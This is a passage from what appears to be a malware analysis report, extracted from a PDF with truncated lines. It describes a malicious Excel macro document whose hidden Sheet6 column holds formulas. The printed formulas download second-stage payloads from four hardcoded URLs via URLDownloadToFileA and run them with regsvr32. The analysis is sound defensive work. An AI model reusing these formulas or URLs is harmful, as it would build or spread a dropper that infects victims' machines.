 E F H
rity policy, to display the contents of the document, you need to copy the fil
gram Files\Microsoft Office (x86)\Templates
gram Files\Microsoft Office\Templates
am Files (x86)\Microsoft Office\root\Templates
am Files\Microsoft Office\root\Templates
Sheet6
F G H
=FORMULA(Sheet1!L24&Sheet1!L26&Sheet1!L27&Sheet1!L28&Sheet1!L28&Sheet2!F6&Sheet2!N19&Sheet1!F10&Sheet2!R3&Sheet5!Q21&Sheet
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://cs.com.sg/Backup/Bk77BkXNKMIH5vH/","..\oxnv1.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv1.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://j2ccamionmagasin.fr/css/1Mp8y/","..\oxnv2.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv2.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://atici.net/old/PkZI74DD/","..\oxnv3.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv3.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://clanbaker.org/css/khhl7kT2n69n/","..\oxnv4.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv4.ooccxx")
Figure 5 Left: The “G” column of the Sheet number 6 was hidden to
prevent analysts to find the global formula. Right: Output of the
global formula unveiling malicious execution commands available
from the G column. URLs are hardcoded to download a second stage